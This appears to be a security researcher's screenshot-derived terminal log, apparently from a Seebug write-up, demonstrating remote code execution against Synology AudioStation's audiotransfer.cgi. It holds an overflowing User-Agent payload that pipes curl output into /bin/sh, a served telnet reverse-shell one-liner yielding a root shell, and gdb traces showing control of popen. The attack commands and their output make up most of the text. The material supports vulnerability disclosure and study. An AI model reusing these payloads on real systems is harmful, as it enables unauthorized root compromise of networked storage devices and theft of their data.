 root@172.16.218.6 (ssh)
export HTTP_USER_AGENT='curl 10.0.23.83:51678|/bin/sh;
/root/gdbserver-7.12-x86_64-sysv :1234 /volume1/@appstore/AudioStation/app/webUI/audiotransfer.cgi
hello> ./debug.sh
Process /volume1/@appstore/AudioStation/app/webUI/audiotransfer.cgi created; pid = 23891
Listening on port 1234
Remote debugging from host 172.16.218.2
Detaching from process 23899
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 81 100 81 0 0 17 0 0:00:04 0:00:04 --:--:-- 23
sh:
: not found
~ (-zsh)
(base) ➜ ~ nc -vlp 51678
Connection from 172.16.218.6:52208
GET / HTTP/1.1
User-Agent: curl/7.36.0
Host: 10.0.23.83:51678
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 10 Jun 2021 07:25:46 GMT
Content-Type: text/plain
Content-Length: 81
rm -rf /tmp/x;mknod /tmp/x p;telnet 172.16.218.1 6666 0</tmp/x|/bin/sh 1>/tmp/x &
read(net): Connection reset by peer
(base) ➜ ~
nc (nc)
(base) ➜ ~ nc -vlp 6666
Connection from 172.16.218.6:34038
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux hello 3.10.35 #1 SMP Mon Aug 3 15:44:49 UTC 2015 x86_64 GNU/Linux synology_bromolow_3615xs
gdb (ssh)
Continuing.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax : 0xffffffff
$ebx : 0x79666161 ("aafy"?)
$ecx : 0xff84f40c → 0xff84f420 → 0xfbad8001
$edx : 0xffffffff
$esp : 0xff84f5c0 → 0x61616161 ("aaaa"?)
$ebp : 0x63676161 ("aagc"?)
$esi : 0x7a666161 ("aafz"?)
$edi : 0x62676161 ("aagb"?)
$eip : 0x08049730 → 0xe0ac25ff
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identificat
ion]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xff84f5c0│+0x0000: 0x61616161 ← $esp
0xff84f5c4│+0x0004: 0x080568f4 → "curl 10.0.23.83:51678|/bin/sh;rrrrrrrrrrrrrrrrrrrr[...]"
0xff84f5c8│+0x0008: 0x080569f3 → 0x00000072 ("r"?)
0xff84f5cc│+0x000c: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
0xff84f5d0│+0x0010: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
0xff84f5d4│+0x0014: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
0xff84f5d8│+0x0018: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
0xff84f5dc│+0x001c: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
code:x86:32
0x8049720 <strcasecmp@plt+0> jmp DWORD PTR ds:0x804e0a8
0x8049726 <strcasecmp@plt+6> push 0x150
0x804972b <strcasecmp@plt+11> jmp 0x8049470
→ 0x8049730 <popen@plt+0> jmp DWORD PTR ds:0x804e0ac
0x8049736 <popen@plt+6> push 0x158
0x804973b <popen@plt+11> jmp 0x8049470
0x8049740 <SynoCgiParseCGIParam@plt+0> jmp DWORD PTR ds:0x804e0b0
0x8049746 <SynoCgiParseCGIParam@plt+6> push 0x160
0x804974b <SynoCgiParseCGIParam@plt+11> jmp 0x8049470
threads
[#0] Id 1, Name: "audiotransfer.c", stopped, reason: BREAKPOINT
trace
[#0] 0x8049730 → popen@plt()
Breakpoint 1, 0x08049730 in popen@plt ()
gef➤ x/s 0x080568f4
0x80568f4: "curl 10.0.23.83:51678|/bin/sh;", 'r' <repeats 226 times>
gef➤ c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
Seebug